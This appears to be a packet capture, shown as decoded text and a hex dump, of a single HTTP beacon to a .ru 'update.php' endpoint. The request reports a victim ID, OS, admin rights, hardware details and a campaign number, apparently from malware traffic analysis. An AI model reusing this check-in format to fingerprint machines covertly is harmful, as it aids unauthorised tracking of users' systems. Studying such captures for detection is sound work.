 Hypertext Transfer Protocol
[truncated]GET /update.php?uid=E8EBF79D-5DD2-4D98-9C45-E3231E8CC26C&vers
Host:E8EBF79D-5DD2-4D98-9C45-E3231E8CC26C.server-17.0m1.ru\r\n
\r\n
[Full request URI [truncated]: http://E8EBF79D-5DD2-4D98-9C45-E3231E8CC26
0000 52 54 00 36 3e ff 52 54 00 4a ad 21 08 00 45 00 RT.6>.RT .J.!..E.
0010 01 7f 03 c8 40 00 80 06 3e 4c c0 a8 64 cf 4e 1f ....@... >L..d.N.
0020 43 ce c4 e4 00 50 87 9e 17 4e db 61 33 fe 50 18 C....P.. .N.a3.P.
0030 01 03 68 3d 00 00 47 45 54 20 2f 75 70 64 61 74 ..h=..GE T /updat
0040 65 2e 70 68 70 3f 75 69 64 3d 45 38 45 42 46 37 e.php?ui d=E8EBF7
0050 39 44 2d 35 44 44 32 2d 34 44 39 38 2d 39 43 34 9D-5DD2- 4D98-9C4
0060 35 2d 45 33 32 33 31 45 38 43 43 32 36 43 26 76 5-E3231E 8CC26C&v
0070 65 72 73 69 6f 6e 3d 32 30 31 38 30 34 32 35 26 ersion=2 0180425&
0080 4f 53 3d 77 69 6e 36 2e 31 2c 78 38 36 26 68 61 OS=win6. 1,x86&ha
0090 76 65 5f 61 64 6d 69 6e 3d 31 26 6d 79 73 3d 30 ve_admin =1&mys=0
00a0 6b 33 2e 72 75 2c 30 6d 31 2e 72 75 2c 31 62 6f k3.ru,0m 1.ru,1bo
00b0 61 72 64 67 61 6d 65 2e 62 69 64 2c 31 77 6f 72 ardgame. bid,1wor
00c0 6c 64 67 61 6d 65 73 2e 63 72 69 63 6b 65 74 26 ldgames. cricket&
00d0 62 75 69 6c 64 3d 32 30 31 37 30 33 30 31 26 63 build=20 170301&c
00e0 70 75 3d 49 6e 74 65 6c 2b 43 6f 72 65 2b 50 72 pu=Intel +Core+Pr
00f0 6f 63 65 73 73 6f 72 2b 28 48 61 73 77 65 6c 6c ocessor+ (Haswell
0100 25 32 43 2b 6e 6f 2b 54 53 58 29 26 76 69 64 65 %2C+no+T SX)&vide
0110 6f 3d 53 74 61 6e 64 61 72 64 2b 56 47 41 2b 47 o=Standa rd+VGA+G
0120 72 61 70 68 69 63 73 2b 41 64 61 70 74 65 72 26 raphics+ Adapter&
0130 72 61 6d 3d 33 26 63 61 6d 70 61 69 67 6e 3d 33 ram=3&ca mpaign=3
0140 31 33 33 39 20 48 54 54 50 2f 31 2e 30 0d 0a 48 1339 HTT P/1.0..H
0150 6f 73 74 3a 45 38 45 42 46 37 39 44 2d 35 44 44 ost:E8EB F79D-5DD
0160 32 2d 34 44 39 38 2d 39 43 34 35 2d 45 33 32 33 2-4D98-9 C45-E323
0170 31 45 38 43 43 32 36 43 2e 73 65 72 76 65 72 2d 1E8CC26C .server-
0180 31 37 2e 30 6d 31 2e 72 75 0d 0a 0d 0a 17.0m1.r u....